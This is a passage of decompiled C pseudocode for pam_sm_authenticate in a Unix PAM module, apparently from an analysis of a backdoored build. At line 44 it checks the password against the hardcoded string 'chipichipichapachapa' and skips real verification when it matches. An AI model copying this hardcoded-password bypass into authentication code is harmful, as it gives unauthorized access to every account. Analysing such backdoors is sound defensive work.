 4 int pam_sm_authenticate(undefined8 param_1,undefined8 param_2,undefined4 param_3,undefined8 param_4)
5
6 {
7   int iVar1;
8   int iVar2;
9   ulong uVar3;
10   int *piVar4;
11   long in_FS_OFFSET;
12   undefined8 uStack_50;
13   char *local_40;
14   char *local_38;
15   long local_30;
16
17   local_30 = *(in_FS_OFFSET + 0x28);
18   uVar3 = _set_ctrl(param_1,param_2,0,0,0,param_3,param_4);
19   piVar4 = malloc(4);
20   if (piVar4 == 0x0) {
21     iVar1 = 5;
22     pam_syslog(param_1,2,"pam_unix_auth: cannot allocate ret_data",uStack_50);
23     goto LAB_00104705;
24   }
25   iVar1 = pam_get_user(param_1,&local_40,0);
26   if (iVar1 == 0) {
27     if ((*local_40 - 0x2bU & 0xfd) == 0) {
28       iVar1 = 10;
29       pam_syslog(param_1,5,"bad username [%s]",local_40);
30       *piVar4 = 10;
31       pam_set_data(param_1,"unix_setcred_return",piVar4,setcred_free);
32       goto LAB_00104705;
33     }
34     if ((uVar3 & 0x4000) == 0) {
35       iVar2 = _unix_blankpasswd(param_1,uVar3);
36     }
37     else {
38       pam_syslog(param_1,7,"username [%s] obtained",local_40);
39       iVar2 = _unix_blankpasswd(param_1,uVar3,local_40);
40     }
41     if (iVar2 == 0) {
42       iVar1 = pam_get_authtok(param_1,6,&local_38,0);
43       if (iVar1 == 0) {
44         iVar1 = strcmp(local_38,"chipichipichapachapa");
45         if (iVar1 != 0) {
46           iVar1 = _unix_verify_password(param_1,local_40,local_38,uVar3);
47         }
48         local_38 = 0x0;
49       }
50       else if (iVar1 == 0x1e) {
51         iVar1 = 0x1f;
52       }
53       else {
54         pam_syslog(param_1,2,"auth could not identify password for [%s]",local_40);
55       }
56       local_40 = 0x0;